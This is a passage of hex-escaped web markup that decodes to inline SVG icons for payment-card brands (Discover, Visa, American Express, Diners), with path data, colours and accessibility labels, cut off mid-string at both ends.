6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x34\x39\x34\x39\x34\x39\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x31\x34\x32\x36\x38\x38\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x33\x36\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x33\x32\x34\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x36\x46\x43\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x31\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x30\x2E\x30\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x